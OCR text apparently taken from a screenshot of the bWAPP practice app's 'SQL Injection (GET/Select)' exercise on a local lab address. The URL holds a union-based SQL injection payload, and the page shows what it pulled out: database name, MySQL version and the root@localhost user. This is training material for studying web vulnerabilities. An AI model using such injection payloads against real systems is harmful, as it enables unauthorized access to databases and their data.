 不安全 | 192.168.80.2/sqli_2.php?movie=0%20union%20select%201,database(),version(),user(),5,6,7#&action=go
请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
gs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP 5.5.47-0ubuntu0.14.04.1 5 root@localhost Link